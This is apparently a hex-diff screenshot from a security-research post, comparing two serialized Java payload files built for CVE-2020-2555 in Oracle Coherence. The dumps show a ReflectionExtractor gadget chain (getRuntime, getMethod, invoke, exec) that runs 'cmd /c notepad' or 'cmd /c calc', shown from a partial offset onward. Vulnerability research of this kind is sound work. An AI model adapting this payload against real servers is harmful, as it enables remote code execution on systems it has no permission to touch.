 122130_notepad.666 <--> 122130_calc.666 - 16 进制比较
新版本可用...
主页 会话 全部 差别 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_notepad.666
今天, 上午11:09:53 1,741 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 07 6E 6F 74 65 70 61 mdt../ct..notepa
000006A0 64 70 74 00 04 65 78 65 63 70 70 76 72 00 11 d pt..execppvr..
000006AF 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BF 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午10:28:47 1,738 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 04 63 61 mdt../ct..c a
0000069C 6C 63 70 74 00 04 65 78 65 63 70 70 76 72 00 11 lcpt..execppvr..
000006AC 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BC 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
先知社区
二进制差异 插入 加载时间： 0.16 秒